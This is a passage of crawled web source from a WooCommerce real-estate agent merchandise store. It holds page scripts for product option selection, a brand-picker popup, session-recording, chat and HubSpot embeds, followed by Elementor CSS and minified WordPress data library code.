                        wc_composite.actions.add_action('component_selection_changed', function(event) {
                            console.log('Product Selected Trigger', event);

                            $('[data-product_id="' + event.step_id + '"] .attribute_options').each(function() {
                                setTimeout(() => {
                                    let selectField = $(this).find('select').get(0);
                                    let firstOption = $(this).find('.variable-item:not(.disabled)').get(0);

                                    if ( ! $(selectField).val() ) {
                                        $(firstOption).click()
                                    }
                                }, 1000);
                            })
                        });
                    });

                    setTimeout(() => {
                        $('iframe[src*="https://pitchprint.io/index.html"]').attr('data-sr-iframe', '');

                        setTimeout(() => {
                            !function(o) {
                                var w = window;
                                w.SessionRewindConfig = o;
                                var f = document.createElement("script");
                                f.async = 1,
                                f.crossOrigin = "anonymous",
                                f.src = "https://rec.sessionrewind.com/srloader.js";
                                var g = document.getElementsByTagName("head")[0];
                                g.insertBefore(f, g.firstChild);
                            }({
                                apiKey: 'QdqtRRzq6j66U2EhfDimt9mDwIbQ4p7F2L0UpiEp',
                                startRecording: true,
                                userInfo: window.storeUser,
                                sessionInfo: {
                                    market_center: "",
                                },
                            });
                        }, 1000)
                    }, 1000)
                });
            })(jQuery);
        </script>
        <script>
        let chatColor = '';

        if ( window.location.host === 'agentstore.com' ) {
         chatColor = '#b22535';
        }

        if ( window.location.host === 'store.onereal.com' ) {
         chatColor = '#FF557E';
        }

        if ( chatColor ) {
         window.zESettings = {
             webWidget: {
                 color: {
                     theme: chatColor
                 }
             }
         }
        }
        </script>

        <!-- <script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=16471473-703d-447b-a190-3f843f17d4a6"></script> -->
        <script>
        (function ($) {
            $(document).ready(function () {

                $('.woocommerce-loop-product__title').each(function() {
                    let text = $(this).html();
                    let newText = text.replace(/(Colors Available)/g, '<strong>$1</strong>');
                    $(this).html(newText);
                });

                /**
                 * 2025-06-20 Max - Fix pitchprint CORS error
                 */
                if ( typeof ppclient !== 'undefined' ) {
                    if ( window.location.host !== 'agentstore.com' ) {
                        if ( window.location.pathname.includes('my-account/my-designs') ) {
                            ppclient._vars.pluginRoot = ppclient._vars.pluginRoot.replace('agentstore.com', window.location.host);
                        }
                    }
                }

                // Hide default quantity field if quantity attribute is available
                setTimeout(() => {
                    $('#pa_quantity').parents('.cart').find('.quantity').hide();
                }, 2000);

                // $('body').prepend('<div class="alert-banner">Due to the increasing impact of Covid-19 spread we are experiencing production delays of up to 3-5 business days.</div>');

                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("trello_id")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_status")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_tracking")').parents('li').hide();
                $('.woocommerce-MyAccount-content .wc-item-meta-label:contains("as_shipper")').parents('li').hide();

                // On cart page only
                if ($('body').hasClass('woocommerce-cart')) {

                    // Swap out thumbnail link
                    $('.product-thumbnail').each(function () {
                        var img_src = $(this).find('img').attr('src');
                        $(this).find('a').attr('href', img_src);
                    });

                    // Add magnific popup plugin to thumbnails
                    $('.product-thumbnail a').magnificPopup({
                        mainClass: 'mfp-fade',
                        type: 'image',
                    });
                }

                $('form.cart').keypress(function (event) {
                    if (event.which == '13') {
                        event.preventDefault();
                    }
                });

            });
        })(jQuery);
    </script>
    		<script src="https://store.coalitionpg.com/wp-content/themes/agentstore2/resources/js/vendor/select2/js/select2.min.js"></script>
		<script>
			(function($) {

				if ( window.theme.disable_popup === '1' ) {
					document.querySelector('.agentstore-search').style.display = "none";
				}

				$('.js-brand-popup-trigger').click(function() {
					elementorProFrontend.modules.popup.showPopup({ id: 254974 });
				});

				$(window).on('elementor/frontend/init', function() {
        			elementorFrontend.on('components:init', function() {

						if ( !theme.brand ) {
							if ( theme.is_product_category || theme.is_product ) {
								if ( !theme.disable_popup ) {
									console.log('Popup');
									setTimeout(function() {
										elementorProFrontend.modules.popup.showPopup({ id: 254974 });
									}, 1000);
								}
							}
						}

						if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
							$('.brandpickerpopup__body__kw').show();
						}

						if ( theme.brand == 'brand_patrickwoods' && window.location.host == 'store.gokwone.com' ) {
							// elementorProFrontend.modules.popup.showPopup({ id: 254974 });
						}
					});
				});

				// $(document).on('click', '[data-brand-picker]', function(e) {
				// 	e.preventDefault();
				// 	var brand = $(this).attr('data-brand-picker');
				// 	console.log(brand);

				// 	$('[data-brand-picker]').css({ 'opacity': '0.33' });
				// 	$(this).css({ 'opacity': '1' });

				// 	$('.brandpickerpopup__body > div').hide();
				// 	$('.brandpickerpopup__body__' + brand).show();

				// });

				$(document).on('elementor/popup/show', function(event, id, instance) {
					console.log(event, id, instance);

					if ( theme.brand && theme.brand.indexOf('mc') === 0 ) {
						$('.brandpickerpopup__body__kw').show();
					}

					$('[name="brand"]').select2({
						placeholder: 'Choose Your Brand',
						width: 340
					});

					$('[name="brand"]').on('select2:select', function(e) {
						$('.brandpickerpopup__body__kw').hide();
						if ( $(this).val() !== 'brand_kw' ) {
							var brand = $(this).val();

							if ( brand == 'brand_bh' ) { var url = 'berkshire-hathaway'; }
							if ( brand == 'brand_c21' ) { var url = 'c21'; }
							if ( brand == 'brand_compass' ) { var url = 'compass'; }
							if ( brand == 'brand_remax' ) { var url = 'remax'; }

							if ( brand == 'onereal' ) {
								window.top.location.href = 'https://store.onereal.com';
								return;
							}

							if ( brand == 'place' ) {
								window.top.location.href = 'https://store.place.com';
								return;
							}

							if ( brand == 'brand_generic' ) {
								window.top.location.href = 'https://shop.agentstore.com/?setmc=' + brand;
								return;
							}

							if ( brand == 'brand_exp' ) {
								window.top.location.href = 'https://exp.agentstore.com';
								return;
							}

							window.top.location.href = 'https://agentstore.com/' + url + '/?setmc=' + brand;
						} else {
							// $('.brandpickerpopup__body__brandpicker').hide();
							$('.brandpickerpopup__body__kw').show();
						}
					});

					$('.brandpickerpopup__body__kw__selectjs').select2({
						placeholder: 'Choose your Market Center',
						width: 340
					});

                    $('.brandpickerpopup__body__kw__selectjs').on('select2:open', function (e) {
						$('.select2-search__field').attr('placeholder', 'Search by City, MC# or MC Name...');
                    });

					$('.brandpickerpopup__body__kw__selectjs').on('select2:select', function (e) {

						if ( window.top.location.href.includes('/product/') ||
							window.top.location.href.includes('/product-category/') ) {
							window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
						} else {
							window.top.location.href = 'https://' + window.top.location.hostname + '/kw?setmc=' + $(this).val();
						}

						// window.top.location.href = window.top.location.href.replace('#', '').split('?')[0] + '?setmc=' + $(this).val();
					});

				});

			})(jQuery);
		</script>

	
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/441584.js"></script>
<!-- End of HubSpot Embed Code -->


</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-320066.css?ver=1767910527
body_size: -153
content:
.elementor-320066 .elementor-element.elementor-element-7891c13{padding:30px 30px 30px 30px;}.elementor-bc-flex-widget .elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-320066 .elementor-element.elementor-element-61188b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-320066 .elementor-element.elementor-element-437332b{text-align:center;}#elementor-popup-modal-320066{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-320066 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-320066 .dialog-close-button{display:flex;}#elementor-popup-modal-320066 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-content/uploads/elementor/css/post-335919.css?ver=1767910552
body_size: 827
content:
.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-335919 .elementor-element.elementor-element-54f6006:not(.elementor-motion-effects-element-type-background), .elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container{max-width:1200px;min-height:94px;}.elementor-335919 .elementor-element.elementor-element-54f6006{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 40px 0px 40px;}.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-335919 .elementor-element.elementor-element-c13d2a4{width:auto;max-width:auto;text-align:left;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-335919 .elementor-element.elementor-element-1e4c1b9{width:auto;max-width:auto;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle{margin-left:auto;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu .elementor-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:2px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-item:focus{color:#898989;fill:#898989;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:focus,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-menu-toggle:focus{color:#B4B4B4;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:hover,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a:focus,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.highlighted{background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF;background-color:#000000;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown .elementor-item, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"proxima-nova", Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:2px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.2);}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--dropdown a{padding-left:6px;padding-right:6px;padding-top:12px;padding-bottom:12px;}.elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-335919 .elementor-element.elementor-element-1e4c1b9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-335919 .elementor-element.elementor-element-fd7704b{width:auto;max-width:auto;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-335919 .elementor-element.elementor-element-fd7704b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-335919 .elementor-element.elementor-element-54f6006 > .elementor-container{min-height:1px;}.elementor-335919 .elementor-element.elementor-element-54f6006{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-bc-flex-widget .elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-335919 .elementor-element.elementor-element-6c4539e.elementor-column > .elementor-widget-wrap{justify-content:center;}}/* Start custom CSS for nav-menu, class: .elementor-element-1e4c1b9 */@media (min-width: 750px) {
    .elementor-335919 .elementor-element.elementor-element-1e4c1b9 {
        margin: 0 20px 0 auto;
    }
}/* End custom CSS */

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://store.coalitionpg.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3
body_size: 8116
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={66:e=>{var t=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===r}(e)}(e)};var r="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function n(e,t){return!1!==t.clone&&t.isMergeableObject(e)?a((r=e,Array.isArray(r)?[]:{}),e,t):e;var r}function o(e,t,r){return e.concat(t).map((function(e){return n(e,r)}))}function s(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return Object.propertyIsEnumerable.call(e,t)})):[]}(e))}function i(e,t){try{return t in e}catch(e){return!1}}function c(e,t,r){var o={};return r.isMergeableObject(e)&&s(e).forEach((function(t){o[t]=n(e[t],r)})),s(t).forEach((function(s){(function(e,t){return i(e,t)&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))})(e,s)||(i(e,s)&&r.isMergeableObject(t[s])?o[s]=function(e,t){if(!t.customMerge)return a;var r=t.customMerge(e);return"function"==typeof r?r:a}(s,r)(e[s],t[s],r):o[s]=n(t[s],r))})),o}function a(e,r,s){(s=s||{}).arrayMerge=s.arrayMerge||o,s.isMergeableObject=s.isMergeableObject||t,s.cloneUnlessOtherwiseSpecified=n;var i=Array.isArray(r);return i===Array.isArray(e)?i?s.arrayMerge(e,r,s):c(e,r,s):n(r,s)}a.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,r){return a(e,r,t)}),{})};var u=a;e.exports=u},3249:e=>{function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t(e)}function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t){var r=e._map,n=e._arrayTreeMap,o=e._objectTreeMap;if(r.has(t))return r.get(t);for(var s=Object.keys(t).sort(),i=Array.isArray(t)?n:o,c=0;c<s.length;c++){var a=s[c];if(void 0===(i=i.get(a)))return;var u=t[a];if(void 0===(i=i.get(u)))return}var l=i.get("_ekm_value");return l?(r.delete(l[0]),l[0]=t,i.set("_ekm_value",l),r.set(t,l),l):void 0}var o=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clear(),t instanceof e){var r=[];t.forEach((function(e,t){r.push([t,e])})),t=r}if(null!=t)for(var n=0;n<t.length;n++)this.set(t[n][0],t[n][1])}var o,s,i;return o=e,s=[{key:"set",value:function(r,n){if(null===r||"object"!==t(r))return this._map.set(r,n),this;for(var o=Object.keys(r).sort(),s=[r,n],i=Array.isArray(r)?this._arrayTreeMap:this._objectTreeMap,c=0;c<o.length;c++){var a=o[c];i.has(a)||i.set(a,new e),i=i.get(a);var u=r[a];i.has(u)||i.set(u,new e),i=i.get(u)}var l=i.get("_ekm_value");return l&&this._map.delete(l[0]),i.set("_ekm_value",s),this._map.set(r,s),this}},{key:"get",value:function(e){if(null===e||"object"!==t(e))return this._map.get(e);var r=n(this,e);return r?r[1]:void 0}},{key:"has",value:function(e){return null===e||"object"!==t(e)?this._map.has(e):void 0!==n(this,e)}},{key:"delete",value:function(e){return!!this.has(e)&&(this.set(e,void 0),!0)}},{key:"forEach",value:function(e){var r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;this._map.forEach((function(o,s){null!==s&&"object"===t(s)&&(o=o[1]),e.call(n,o,s,r)}))}},{key:"clear",value:function(){this._map=new Map,this._arrayTreeMap=new Map,this._objectTreeMap=new Map}},{key:"size",get:function(){return this._map.size}}],s&&r(o.prototype,s),i&&r(o,i),e}();e.exports=o}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};r.r(n),r.d(n,{AsyncModeProvider:()=>Ke,RegistryConsumer:()=>De,RegistryProvider:()=>Ve,combineReducers:()=>st,controls:()=>N,createReduxStore:()=>ge,createRegistry:()=>be,createRegistryControl:()=>R,createRegistrySelector:()=>w,createSelector:()=>W,dispatch:()=>nt,plugins:()=>i,register:()=>pt,registerGenericStore:()=>ut,registerStore:()=>lt,resolveSelect:()=>it,select:()=>ot,subscribe:()=>at,suspendSelect:()=>ct,use:()=>ft,useDispatch:()=>rt,useRegistry:()=>Ge,useSelect:()=>qe,useSuspenseSelect:()=>Je,withDispatch:()=>et,withRegistry:()=>tt,withSelect:()=>Ye});var o={};r.r(o),r.d(o,{countSelectorsByStatus:()=>Z,getCachedResolvers:()=>Q,getIsResolving:()=>K,getResolutionError:()=>q,getResolutionState:()=>$,hasFinishedResolution:()=>B,hasResolutionFailed:()=>X,hasResolvingSelectors:()=>Y,hasStartedResolution:()=>z,isResolving:()=>J});var s={};r.r(s),r.d(s,{failResolution:()=>re,failResolutions:()=>se,finishResolution:()=>te,finishResolutions:()=>oe,invalidateResolution:()=>ie,invalidateResolutionForStore:()=>ce,invalidateResolutionForStoreSelector:()=>ae,startResolution:()=>ee,startResolutions:()=>ne});var i={};r.r(i),r.d(i,{persistence:()=>Le});const c=window.wp.deprecated;var a=r.n(c);function u(e){return`Minified Redux error #${e}; visit https://redux.js.org/Errors?code=${e} for the full message or use the non-minified dev environment for full errors. `}var l=(()=>"function"==typeof Symbol&&Symbol.observable||"@@observable")(),f=()=>Math.random().toString(36).substring(7).split("").join("."),p={INIT:`@@redux/INIT${f()}`,REPLACE:`@@redux/REPLACE${f()}`,PROBE_UNKNOWN_ACTION:()=>`@@redux/PROBE_UNKNOWN_ACTION${f()}`};function g(e){if("object"!=typeof e||null===e)return!1;let t=e;for(;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t||null===Object.getPrototypeOf(e)}function d(e,t,r){if("function"!=typeof e)throw new Error(u(2));if("function"==typeof t&&"function"==typeof r||"function"==typeof r&&"function"==typeof arguments[3])throw new Error(u(0));if("function"==typeof t&&void 0===r&&(r=t,t=void 0),void 0!==r){if("function"!=typeof r)throw new Error(u(1));return r(d)(e,t)}let n=e,o=t,s=new Map,i=s,c=0,a=!1;function f(){i===s&&(i=new Map,s.forEach(((e,t)=>{i.set(t,e)})))}function y(){if(a)throw new Error(u(3));return o}function h(e){if("function"!=typeof e)throw new Error(u(4));if(a)throw new Error(u(5));let t=!0;f();const r=c++;return i.set(r,e),function(){if(t){if(a)throw new Error(u(6));t=!1,f(),i.delete(r),s=null}}}function S(e){if(!g(e))throw new Error(u(7));if(void 0===e.type)throw new Error(u(8));if("string"!=typeof e.type)throw new Error(u(17));if(a)throw new Error(u(9));try{a=!0,o=n(o,e)}finally{a=!1}return(s=i).forEach((e=>{e()})),e}S({type:p.INIT});return{dispatch:S,subscribe:h,getState:y,replaceReducer:function(e){if("function"!=typeof e)throw new Error(u(10));n=e,S({type:p.REPLACE})},[l]:function(){const e=h;return{subscribe(t){if("object"!=typeof t||null===t)throw new Error(u(11));function r(){const e=t;e.next&&e.next(y())}r();return{unsubscribe:e(r)}},[l](){return this}}}}}function y(...e){return t=>(r,n)=>{const o=t(r,n);let s=()=>{throw new Error(u(15))};const i={getState:o.getState,dispatch:(e,...t)=>s(e,...t)},c=e.map((e=>e(i)));return s=function(...e){return 0===e.length?e=>e:1===e.length?e[0]:e.reduce(((e,t)=>(...r)=>e(t(...r))))}(...c)(o.dispatch),{...o,dispatch:s}}}var h=r(3249),S=r.n(h);const b=window.wp.reduxRoutine;var v=r.n(b);const O=window.wp.compose;function m(e){const t=Object.keys(e);return function(r={},n){const o={};let s=!1;for(const i of t){const t=e[i],c=r[i],a=t(c,n);o[i]=a,s=s||a!==c}return s?o:r}}function w(e){const t=new WeakMap,r=(...n)=>{let o=t.get(r.registry);return o||(o=e(r.registry.select),t.set(r.registry,o)),o(...n)};return r.isRegistrySelector=!0,r}function R(e){return e.isRegistryControl=!0,e}const E="@@data/SELECT",_="@@data/RESOLVE_SELECT",I="@@data/DISPATCH";function T(e){return null!==e&&"object"==typeof e}const N={select:function(e,t,...r){return{type:E,storeKey:T(e)?e.name:e,selectorName:t,args:r}},resolveSelect:function(e,t,...r){return{type:_,storeKey:T(e)?e.name:e,selectorName:t,args:r}},dispatch:function(e,t,...r){return{type:I,storeKey:T(e)?e.name:e,actionName:t,args:r}}},A={[E]:R((e=>({storeKey:t,selectorName:r,args:n})=>e.select(t)[r](...n))),[_]:R((e=>({storeKey:t,selectorName:r,args:n})=>{const o=e.select(t)[r].hasResolver?"resolveSelect":"select";return e[o](t)[r](...n)})),[I]:R((e=>({storeKey:t,actionName:r,args:n})=>e.dispatch(t)[r](...n)))},j=window.wp.privateApis,{lock:L,unlock:M}=(0,j.__dangerousOptInToUnstableAPIsOnlyForCoreModules)("I acknowledge private features are not for use in themes or plugins and doing so will break in the next version of WordPress.","@wordpress/data");const P=()=>e=>t=>{return!(r=t)||"object"!=typeof r&&"function"!=typeof r||"function"!=typeof r.then?e(t):t.then((t=>{if(t)return e(t)}));var r},x=(e,t)=>()=>r=>n=>{const o=e.select(t).getCachedResolvers();return Object.entries(o).forEach((([r,o])=>{const s=e.stores[t]?.resolvers?.[r];s&&s.shouldInvalidate&&o.forEach(((o,i)=>{void 0!==o&&("finished"!==o.status&&"error"!==o.status||s.shouldInvalidate(n,...i)&&e.dispatch(t).invalidateResolution(r,i))}))})),r(n)};function F(e){return()=>t=>r=>"function"==typeof r?r(e):t(r)}function U(e){if(null==e)return[];const t=e.length;let r=t;for(;r>0&&void 0===e[r-1];)r--;return r===t?e:e.slice(0,r)}const C=(k="selectorName",e=>(t={},r)=>{const n=r[k];if(void 0===n)return t;const o=e(t[n],r);return o===t[n]?t:{...t,[n]:o}})(((e=new(S()),t)=>{switch(t.type){case"START_RESOLUTION":{const r=new(S())(e);return r.set(U(t.args),{status:"resolving"}),r}case"FINISH_RESOLUTION":{const r=new(S())(e);return r.set(U(t.args),{status:"finished"}),r}case"FAIL_RESOLUTION":{const r=new(S())(e);return r.set(U(t.args),{status:"error",error:t.error}),r}case"START_RESOLUTIONS":{const r=new(S())(e);for(const e of t.args)r.set(U(e),{status:"resolving"});return r}case"FINISH_RESOLUTIONS":{const r=new(S())(e);for(const e of t.args)r.set(U(e),{status:"finished"});return r}case"FAIL_RESOLUTIONS":{const r=new(S())(e);return t.args.forEach(((e,n)=>{const o={status:"error",error:void 0},s=t.errors[n];s&&(o.error=s),r.set(U(e),o)})),r}case"INVALIDATE_RESOLUTION":{const r=new(S())(e);return r.delete(U(t.args)),r}}return e}));var k;const D=(e={},t)=>{switch(t.type){case"INVALIDATE_RESOLUTION_FOR_STORE":return{};case"INVALIDATE_RESOLUTION_FOR_STORE_SELECTOR":if(t.selectorName in e){const{[t.selectorName]:r,...n}=e;return n}return e;case"START_RESOLUTION":case"FINISH_RESOLUTION":case"FAIL_RESOLUTION":case"START_RESOLUTIONS":case"FINISH_RESOLUTIONS":case"FAIL_RESOLUTIONS":case"INVALIDATE_RESOLUTION":return C(e,t)}return e};var V={};function G(e){return[e]}function H(e,t,r){var n;if(e.length!==t.length)return!1;for(n=r;n<e.length;n++)if(e[n]!==t[n])return!1;return!0}function W(e,t){var r,n=t||G;function o(){r=new WeakMap}function s(){var t,o,s,i,c,a=arguments.length;for(i=new Array(a),s=0;s<a;s++)i[s]=arguments[s];for(t=function(e){var t,n,o,s,i,c=r,a=!0;for(t=0;t<e.length;t++){if(!(i=n=e[t])||"object"!=typeof i){a=!1;break}c.has(n)?c=c.get(n):(o=new WeakMap,c.set(n,o),c=o)}return 